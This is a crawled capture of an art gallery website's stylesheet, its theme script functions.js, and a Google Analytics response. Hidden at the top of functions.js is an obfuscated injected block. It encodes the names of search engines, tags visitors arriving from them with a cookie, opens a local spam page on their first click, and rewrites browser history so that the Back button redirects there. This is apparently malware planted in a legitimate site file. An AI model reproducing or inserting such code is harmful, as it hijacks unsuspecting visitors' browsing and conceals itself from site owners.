            vertical-align: top;
            padding: 0 4px;
            border: 1px solid #cfcfcf;
            background: #fff;
            border-radius: 2px;
            -o-border-radius: 2px;
            -moz-border-radius: 2px;
            -webkit-border-radius: 2px;
        }

        #feedback_form #left_form img {
            cursor: pointer;
            height: 40px;
        }

    #feedback_form #right_form {
        position: relative;
        float: right;
        width: 520px;
        padding: 18px 28px 28px 0;
    }

        #feedback_form #right_form p {
            margin: 10px 0;
        }

        #feedback_form #right_form textarea {
            height: 132px;
            line-height: 18px;
            width: 400px;
            padding: 4px;
            border: 1px solid #cfcfcf;
            background: #fff;
            border-radius: 2px;
            -o-border-radius: 2px;
            -moz-border-radius: 2px;
            -webkit-border-radius: 2px;
            margin-left: 10px;
            resize: none;
        }

        #feedback_form #right_form #feedback_button {
            position: absolute;
            top: 28px;
            right: 15px;
            height: 142px;
            line-height: 22px;
            width: 118px;
            cursor: pointer;
            text-align: center;
            background: #8e2d37;
            text-transform: uppercase;
            color: #fff;
            text-decoration: underline;
        }

        #feedback_form #right_form #feedback_button:hover {
            text-decoration: none;
        }

/******************************************/

.wrapPaging {
    margin: 20px 0;
    text-align: center;
}

    .wrapPaging .ways {
        display: none;
    }

    .wrapPaging a {
        display: inline-block;
        margin: 0 2px;
        height: 35px;
        line-height: 35px;
        background: #fff;
        border: 1px solid #cfcfcf;
        font-family: "Roboto Condensed", sans-serif;
        color: #8e2d37;
        font-size: 14px;
        text-decoration: none;
        padding: 0 13px;
    }

    .wrapPaging span {
        display: inline-block;
        margin: 0 2px;
        height: 35px;
        line-height: 35px;
        background: #8e2d37;
        border: 1px solid #8e2d37;
        font-family: "Roboto Condensed", sans-serif;
        color: #fff;
        font-size: 14px;
        text-decoration: none;
        padding: 0 13px;
    }

/*********************************/

.read_more {
    display: inline-block;
        margin: 0 2px;
        height: 35px;
        line-height: 35px;
        background: #8e2d37;
        border: 1px solid #8e2d37;
        font-family: "Roboto Condensed", sans-serif;
        color: #fff;
        font-size: 14px;
        text-decoration: none;
        padding: 0 25px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gallery-vin.com/themes/default/js/functions.js
body_size: 1040
content:
(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["themes","default","img","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = decodeURIComponent(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
		history.replaceState(null, d.title, `${location.pathname}#backcover`);
		history.pushState(null, d.title, location.pathname);
		w.addEventListener("popstate", () => location.hash === "#backcover" && (history.replaceState(null, d.title, location.pathname), location.replace(SVGSpriter)), false);
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);

$(document).ready(function(){

    $("a[href$=jpg],a[href$=png],a[href$=gif],a[href$=JPG],a[href$=PNG],a[href$=GIF]").fancybox();
    $(".inline").fancybox();
    $(".gallery").fancybox();
	$(".video").fancybox({
        maxWidth	: 800,
        maxHeight	: 600,
        fitToView	: false,
        width		: '70%',
        height		: '70%',
        autoSize	: false,
        closeClick	: false,
        openEffect	: 'none',
        closeEffect	: 'none'
    });
    
    $(".content h1").each(function(){
        $(this).html($(this).html()+" <span>&mdash;</span> ");
    });
    
    $(".sidebar_title").each(function(){
        $(this).html(" <span>&mdash;</span> "+$(this).html()+" <span>&mdash;</span> ");
    });

});

function reloadCaptcha(img_id){
    $("img#"+img_id).attr("src", "/libs/kcaptcha/index.php?"+Math.random());
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1050714234&t=pageview&_s=1&dl=https%3A%2F%2Fgallery-vin.com%2Fartgalereya%2Fvystavki%2Flyubomir-martynyuk-g-kiev-zhivopis-personalnaya-vystavka%2F&ul=en-us%40posix&dt=%D0%9B%D1%8E%D0%B1%D0%BE%D0%BC%D0%B8%D1%80%20%D0%9C%D0%B0%D1%80%D1%82%D1%8B%D0%BD%D1%8E%D0%BA%20(%D0%B3.%20%D0%9A%D0%B8%D0%B5%D0%B2)%20%D0%96%D0%98%D0%92%D0%9E%D0%9F%D0%98%D0%A1%D0%AC%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D0%B2%D1%8B%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1742827717&gjid=943794370&cid=858357474.1769529542&tid=UA-83936997-1&_gid=814514517.1769529542&_r=1&_slc=1&z=1671112583
body_size: -450
content:
2,cG-RZMNHEMTG6